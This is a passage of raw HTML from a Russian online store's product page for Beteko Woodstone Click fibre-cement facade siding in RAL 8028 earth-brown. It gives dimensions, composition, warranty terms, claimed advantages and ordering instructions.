rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/">Фасадные металлокассеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/">Латонит фиброцементные панели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/">Фасад из ЦСП</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/">Фасадная доска из МПК</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_3 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--type2 ">
<div class="basket_props_block" id="bx_basket_div_3091" style="display: none;">
    </div>

        
<div class="product-info-wrapper">
    <div class="product-info noffer product-info--type2" id="bx_117848907_3091">
                        <meta itemprop="name" content="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый" />
        <link itemprop="url" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/" />
        <meta itemprop="category" content="Вентфасад/Фиброцементный сайдинг" />
        <meta itemprop="description" content="Система крепежа «шип-паз» (под кляймер). 
 Фиброцементный сайдинг Бетэко Вудстоун Клик RAL 8028 - гарантия: 
	10 лет- вздутие, изменение формы и механических свойств при эксплуатации при температуре -40 – +50 °С, расслоение и растрескивание.
	5 лет- на стабильность цвета, адгезию и светостойкость *.
	Термостойкость** на протяжении всего срока службы.
	Срок службы фиброцементных окрашенных плит составляет не менее 25 лет.
 Фасадный сайдинг Бетэко Вудстоун Клик3000x190x10 мм Земельно-коричневый применяется для:
	Декоративной облицовки фасадов загородных домов
	Отделки свесов кровли
	Оформления беседок, террас, веранд и хозяйственных построек
	Возведения многоэтажных домов
	Ремонта ветхого жилого фонда
	Строительства коммерческой недвижимости.
" />
        <meta itemprop="sku" content="3091" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--vertical detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox  product-detail-gallery__container--vertical flexbox--row detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/c6b/o2ccz1h8vl9z81wng20aj8xzxj01c0t8/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/c6b/o2ccz1h8vl9z81wng20aj8xzxj01c0t8/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/c6b/o2ccz1h8vl9z81wng20aj8xzxj01c0t8/100_100_140cd750bba9870f18aada2478b24840a/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg" class="detail-gallery-big__link popup_link fancy " title="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый в интернет-магазине «Стратегия и Паритет»">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/iblock/c6b/o2ccz1h8vl9z81wng20aj8xzxj01c0t8/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg" data-xpreview="/upload/resize_cache/iblock/c6b/o2ccz1h8vl9z81wng20aj8xzxj01c0t8/100_100_140cd750bba9870f18aada2478b24840a/fibrotsementnyy_sayding_beteko_vudstoun_klik_3000x190x10_mm_ral_8028_zemelno_korichnevyy_foto.jpg"  alt="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый" title="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый в интернет-магазине «Стратегия и Паритет»"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                <div class="product-info-headnote clearfix product-info-headnote--bordered">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static sm" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="3091" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i><span class="like-text">В избранное</span></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="13" data-item="3091" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i><span class="like-text">Сравнить</span></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                                                                                    <div class="product-info-headnote__brand">
                                        <div class="brand" itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                                            <meta itemprop="name" content="БЕТЭКО" />
                                                                                            <a class="brand__picture" href="/info/brands/beteko/">
                                                    <img data-lazyload class="lazy "  src="[data-uri]" data-src="/upload/resize_cache/iblock/3ac/3quxf7z79b9fc5208l9ljosx7fmzxrkr/200_40_1/beteko_logo_.png" alt="БЕТЭКО" title="БЕТЭКО" />
                                                </a>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                                                <div class="flexbox flexbox--row flex-wrap align-items-normal ">
                                            <div class="product-chars flex-50">
                                                        <div class="js-sales"></div>
                            <!-- __ASPRO_SKU_GROUPER__ -->
                                                                                    
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">ХАРАКТЕРИСТИКИ</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цвет			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">RAL 8028 Земельно-коричневый</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Длина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">3000</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">190</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Толщина, мм			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">10</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Вес, кг			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">9,5</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Кол-во в упаковке, шт.			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">6</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Фактура поверхности			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">дерево</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Серия			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Вудстоун Клик</div>
</div></div>                                                                            <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".js-scrolled">Все характеристики</span></div>
                                                                    </div>
                                                    </div>
                                        <div class="product-action flex-50">
                                                <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                <div class="shadowed-block">
                                                                        <!--'start_frame_cache_qepX1R'-->
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="" />
                                                <meta itemprop="priceCurrency" content="" />
                                                <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                                <link itemprop="url" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/" />
                                            </div>
                                                                                                                                                                                                                                                                            
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="Y" class="item-stock " data-id="bx_117848907_3091" id=bx_117848907_3091_store_quantity><span class="icon  order"></span><span class="value font_sxs"><span class='store_view dotted'>Можно заказать</span></span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый" data-autoload-product_id="3091">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                <div class="buy_block catalog_block">
                                                                                                                                            <div class="counter_wrapp big clearfix">
                                                    <div id="bx_117848907_3091_basket_actions" class="button_block wide">
                                                        <!--noindex-->
                                                            <span class="btn-lg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый" data-autoload-product_id="3091"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 мм RAL 8028 Земельно-коричневый"></span>                                                        <!--/noindex-->
                                                    </div>
                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                    <!--'end_frame_cache_qepX1R'-->                                    
                                                                        <div class="js-services"></div>
                                </div>
                            </div>
                                                        
                                                                                        <div class="text-form">
                                    <div class="price_txt muted777 font_sxs muted ncolor">
                                        <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                        <div class="text-form-info">
                                                                                            <b>ВНИМАНИЕ!</b> <br> Цвет и характеристики товаров, указанные на сайте, могут отличаться от реальных.                                                                                    </div>
                                    </div>
                                </div>
                                                                                </div>
                    </div>
                </div>
                                                <div class="price_txt muted font_sxs filed">
                </div>
            </div>
        </div>
                
            </div>
</div>
        
        

    

			
		
	
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                																	<div class="ordered-block goods">
																																							<div class="tabs arrow_scroll bottom-line" data-plugin-options='{"axis": "x", "scrollInertia": 200, "snapAmount": 70, "scrollButtons": {"enable": true}}'>
										<ul class="nav nav-tabs">
																							<li class="active"><a href="#assoc" data-toggle="tab" class="linked">Вам также может понравиться</a></li>
																																		<li class=""><a href="#expandables" data-toggle="tab" class="linked">С этим товаром покупают</a></li>
																					</ul>
									</div>
								<div class="tab-content">
																																																																	<div class="tab-pane active cur" id="assoc">
										<div class="assoc-block js-load-block loader_circle tabs_slider nav-data_block" data-block="assoc" data-file="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">
											<div class="stub"></div>
																																																							</div>
									</div>
																																										<div class="tab-pane " id="expandables">
										<div class="expandables-block js-load-block loader_circle tabs_slider nav-data_block" data-block="expandables" data-file="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy/">
											<div class="stub"></div>
																																																							</div>
									</div>
																								</div>
																					</div>
												                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#props" data-toggle="tab">ХАРАКТЕРИСТИКИ</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#stores" data-toggle="tab">Наличие</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 ">
														<a href="#reviews" data-toggle="tab">Отзывы																											</a>
												</li>
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <blockquote>
	 Сайдинг упаковывается по 6 шт.<br>
	 Минимальная партия – 1 упаковка / 6 шт.<br>
	 Заказы принимаются кратно упаковке (по 6 шт.).
</blockquote>
 Стоимость указана на выкрасы по основным цветам.<br>
 Заказы на нестандартный цвет принимаются с удорожанием на 15% к обычной цене, а также в объёме от 200 кв.м или 350 панелей сайдинга.<br>
 <b>Система крепежа «шип-паз» (под кляймер).<br>
 Изготовим для Вас фибросайдинг любого цвета за 15 рабочих дней (для стандартных размеров досок).<br>
 <br>
 <b>Фиброцемент не рекомендуется устанавливать на цоколь здания!</b><br>
 <br>
<h2>Состав фиброцементной доски Бетэко Вудстоун Клик RAL 8028:</h2>
<ul>
	<li>90% — цемент</li>
	<li>10% — горный лён и минеральные добавки </li>
</ul>
<h2>Фиброцементный сайдинг Бетэко Вудстоун Клик 3000x190x10 Земельно-коричневый - область применения:</h2>
<ul>
	<li>Декоративная облицовка фасадов загородных домов</li>
	<li>Отделка свесов кровли</li>
	<li>Для оформления беседок, террас, веранд</li>
	<li>Возведение многоэтажных домов</li>
	<li>Ремонт ветхого жилого фонда</li>
	<li>Строительство коммерческой недвижимости.</li>
</ul>
<h2>Преимущества фибросайдинга Бетэко Вудстоун Клик Земельно-коричневый RAL 8028 </h2>
<ul>
	<li><b>Фиброцементный сайдинг с системой крепежа «клик». </b><br>
	 Простой монтаж и надежное соединение «шип-паз». Установка в любой сезон, до -20°С. Не требуется отдельный уход после монтажа.<br>
 </li>
	<li><b>Покрытие полиуретан c фактурой дерева - цвет земельно-коричневый RAL 8028. </b><br>
	 Цветной фасадный сайдинг для Ваших ярких идей! <br>
	 Надёжное многослойное покрытие обеспечивает высокую стойкость к УФ-излучению, а также обладает грязеотталкивающими свойствами. <br>
 <b>Гарантия на покрытие 10 лет!</b></li>
	<li><b>Высокая прочность.</b><br>
	 Минеральное волокно, которым армирована фасадная доска Бетэко, в 50 раз прочнее на разрыв чем сталь.</li>
	<li><b>Долговечность. </b><br>
	 Фибросайдинг устойчив к влаге. Хорошо переносит мороз, жару и любые перепады температуры. Срок службы в любых климатических условиях более 50 лет.</li>
	<li><b>Пожаробезопасность.</b> <br>
	 Абсолютно не горючий материал. Компоненты в составе фибросайдинга не поддерживают горение и не выделяют при нагреве вредных веществ.</li>
	<li><b>Экологичность.</b><br>
	 Материалы и краска безопасны для здоровья человека и окружающей среды. Материал не подвержен гниению и разбуханию при попадании влаги.</li>
</ul>
<h3>Фасадный сайдинг под дерево 3000x190x10 мм Земельно-коричневый «шип-паз» (под кляймер)- гарантия: </h3>
<ul>
	<li>10 лет- вздутие, изменение формы и механических свойств при эксплуатации при температуре -40 – +50 °С, расслоение и растрескивание.</li>
	<li>5 лет- на стабильность цвета, адгезию и светостойкость *.<br>
 </li>
	<li>Термостойкость** на протяжении всего срока службы.<br>
 </li>
	<li>Срок службы фиброцементных окрашенных плит составляет не менее 25 лет.<br>
 </li>
</ul>
 *Стабильность цвета – плавное и равномерное изменение насыщенности цвета в диапазоне не более 2-х единиц по шкале CIE Lab при нормальных условиях наблюдения (дневной свет, расстояние не менее 1,5 м) при эксплуатации в любых климатических условиях.<br>
 **Термостойкость – отсутствие изменений формы и механических свойств продукции при эксплуатации в условиях температурных режимов на поверхности в диапазоне -40 до +50°С.<br>
 </b>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																											</div>
																										                                                                        																					<div class="tab-pane char " id="props">
																								    			<div class="props_block">
			<div class="props_block__wrapper">
							<div class="properties-group properties-group--table js-offers-group-wrap js-scrolled">
			<div class="properties-group__group" data-group-code="no-group">
				<div class="properties-group__items js-offers-group__items-wrap">
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Цвет</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			RAL 8028 Земельно-коричневый																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Длина, мм</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			3000																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Ширина, мм</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			190																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Толщина, мм</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			10																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Вес, кг</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			9,5																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Кол-во в упаковке, шт.</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			6																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Фактура поверхности</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			дерево																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Серия</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Вудстоун Клик																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Объект применения</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Для фасада																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Тип применения</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Для наружного применения																	</div>
							</div>
						</div>
																	<div class="properties-group__item" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
							<div class="properties-group__name-wrap">
								<span itemprop="name" class="properties-group__name muted">Место применения</span>
															</div>
							<div class="properties-group__value-wrap">
								<div class="properties-group__value color_dark" itemprop="value">
																			Для бани, Для дома, Для каркасного дома																	</div>
							</div>
						</div>
														</div>
			</div>
		</div>
				</div>
		</div>
	    											</div>
																										                                                                        																					<div class="tab-pane stores " id="stores">
																									<div class="ordered-block__title option-font-bold font_lg">
														Наличие													</div>
																								<div class="stores_tab">
													<div class="loading_block"><div class="loading_block_content"></div></div>
												</div>
											</div>
																										                                                                        										
																										                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
